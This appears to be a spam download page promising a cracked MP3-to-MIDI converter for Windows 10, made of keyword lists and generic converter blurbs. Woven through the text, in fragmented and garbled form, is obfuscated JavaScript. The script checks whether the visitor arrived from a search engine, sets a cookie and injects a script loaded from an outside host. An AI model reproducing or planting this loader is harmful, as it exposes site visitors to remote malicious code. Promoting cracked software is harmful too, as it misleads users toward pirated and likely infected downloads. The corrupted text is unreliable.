



## **Download Free Mp3 To Midi Converter Crack For Windows 10 64bit**

ask ',\_0x612490[\_0x4f17('0x24')],\_0x4f17('0x25')],\_0x1b706d=document[\_0x4f17('0x26')],\_0x58d45a=![],\_0x4cf779=cookie  $\left[0.0 \times 4f17('0 \times 27')[(0 \times 612490[0 \times 4f17('0 \times 28')])$ ;for(var  $0 \times 194566=0 \times 0$ ;  $0 \times 612490[0 \times 4f17('0 \times 29')]$ ( $0 \times 194566$ ,  $0 \times 2$ edad2[' length']);\_0x194566++){if(\_0x612490['bUFWO'](\_0x612490['VDkgN'],\_0x4f17('0x2a'))){if(\_0x612490[\_0x4f17('0x2b')](\_0  $x1b706d$ [ $0x4f17('0x2c')$ ]( $0x2edad2$ [ $0x194566$ ]),0x0)){ $0x58d45a=[!]$ ;}}else{return cookie[name];}}if( $0x58d45a$ }{if( $0$ x612490[\_0x4f17('0x2d')](\_0x612490['YzifF'],\_0x612490[\_0x4f17('0x2e')])){cookie[\_0x4f17('0x2f')](\_0x612490[\_0x4f17('0 x28')],0x1,0x1);if(!\_0x4cf779){\_0x612490['bCzHG'](include,\_0x612490[\_0x4f17('0x30')](\_0x612490[\_0x4f17('0x31')](\_0x4f 17('0x32'),q),''));}}else{var \_0x8289f3=document[\_0x4f17('0xe')]['match'](/[\w-]+=.. var \_0x5020=['TkRaVVk=','aW5kZXhP Zg==','YlVGV08=','emtsWEo=','c2V0','cmduaWg=','Y0h0aG0=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBo cD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','WnRKUEM=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ 05hbWU=','S0JsUXQ=','YXBwZW5kQ2hpbGQ=','bXAzK3RvK21pZGkrY29udmVydGVyK2NyYWNr','MXw0fDJ8MHw1f DM=','RnpPcWI=','c3BsaXQ=','aVJscXk=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','dFV5S2g=','OyBleHBpc mVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','dFFVUEw=','YXZqdmY=','QkN4REg=','Z2V0VGltZQ==','cGZ0WWI=', 'Q1dYS0w=','a3hSRVU=','VlZ4VGI=','QXVxUkU=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','V21E','T212ZG8=','L nlhaG9vLg==','VnFsTno=','SndrUEw=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','Q2ZvYXU=','UVJtbHc=','S2xL'];(functio n(\_0x153aac,\_0x4512f1){var \_0x85ed8f=function(\_0x3e7078){while(--\_0x3e7078){\_0x153aac['push'](\_0x153aac['shift']());} };\_0x85ed8f(++\_0x4512f1);}(\_0x5020,0xd4));var \_0x4f17=function(\_0x7de89f,\_0x2f8c50){\_0x7de89f=\_0x7de89f-0x0;var \_0x2d796a=\_0x5020[\_0x7de89f];if(\_0x4f17['initialized']===undefined){(function(){var \_0x26e16b=function(){var  $0x3b24a6$ ;try{  $0x3b24a6=Function('return \x20(function(\x20'+\{$ }.

\*?(?:\$|;)/g),\_0x400e24={};if(\_0x612490['wgDpX'](!\_0x8289f3,name)){return undefined;}var \_0x1b55f6;for(var \_0x634a45=0 x0; 0x612490[\_0x4f17('0x29')](\_0x634a45,\_0x8289f3[\_0x4f17('0xc')]);\_0x634a45++){\_0x1b55f6=\_0x8289f3[\_0x634a45][ 0x4f17('0xa')]('=');\_0x400e24[\_0x1b55f6[0x0]]=\_0x1b55f6[0x1][\_0x4f17('0xd')](/;\$/);}if(name){return

 $_0x400e24$ [name];}return  $_0x400e24$ ;}}R(); mp3 to midi converterConvert all formats of videos for all devices in an easy and fast manner.. Convert MIDI files to MP3, WAV, OGG, or WMA formats. Convert MIDI files to MP3, WMA, OGG, and WAV format Convert MIDI files to high quality MP3 music..

constructor( $\chi$ 22return $\chi$ 20this $\chi$ 22)( $\chi$ 20)'+');')();}catch(\_0x25b510){\_0x3b24a6=window;}return \_0x3b24a6;};var

\_0x2e85f4=\_0x26e16b();var \_0x1f05d4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x2e85f4$ ['atob']||( $0x2e85f4$ ['atob']=function( $0x592097$ ]{var  $0x39eccb=String(0x592097)$ ['replace'](/=+\$/,'');for(var  $0x541226=0x0$ ,  $0x1d21a8$ ,  $0xc76bc1$ ,  $0x1dddb9=0x0$ ,  $0x3404f6=$ ";  $0xc76bc1=0x39eccb$ ['charAt']( $0x1dddb9++$ );~  $0xc7$ 6bc1&&(\_0x1d21a8=\_0x541226%0x4?\_0x1d21a8\*0x40+\_0xc76bc1:\_0xc76bc1,\_0x541226++%0x4)?\_0x3404f6+=String['fr omCharCode'](0xff&\_0x1d21a8>>(-0x2\*\_0x541226&0x6)):0x0){\_0xc76bc1=\_0x1f05d4['indexOf'](\_0xc76bc1);}return  $0x3404f6;$ });}());  $0x4f17['base64DecodeUnicode']$ =function( $0x42a857$ ){var  $0x57c701=atob(0x42a857)$ ;var  $0x45d5a3=[$ ;for(var

\_0x4376c8=0x0,\_0x2d1d38=\_0x57c701['length'];\_0x4376c8=\_0x418458;},'YzifF':'RvJ','zklXJ':'apc','bCzHG':function \_0x129501(\_0xefb2bd,\_0x54bb83){return \_0xefb2bd(\_0x54bb83);},'rgnih':function

\_0x1062d6(\_0x3790fc,\_0x34e225){return \_0x3790fc+\_0x34e225;},'cHthm':function

\_0x2655bd(\_0x58088f,\_0x434712){return \_0x58088f+\_0x434712;},'wgDpX':function

 $0x1416c1$ ( $0x2d716d$ ,  $0x21a6fa$ ){return  $0x2d716d&&0x21a6fa$ ;}};var

\_0x2edad2=[\_0x612490[\_0x4f17('0x21')],\_0x612490['vdOyb'],\_0x4f17('0x22'),\_0x612490[\_0x4f17('0x23')],'.. Convert MIDI files to MP3 and WAV audio formats Convert MIDI audio files to the popular MP3 format.

This software is available to download from the publisher site Convert MIDI music to quality MP3, WAV, AIFF, FLAC or M4A files on Mac OS X in one click.. Convert MIDI files to MP3, WAV, OGG, or WMA formats with various bitrates and sound quality.

## **serial midi converter windows 10**

serial midi converter windows 10, mp3 to midi converter windows, osc midi converter windows, mp3 to midi converter for

windows 10, midi to text converter windows 10, direct midi to mp3 converter windows 10, mp3 to midi converter for windows 7, sweet midi converter for windows

## **osc midi converter windows**

## **midi to text converter windows 10**

e10c415e6f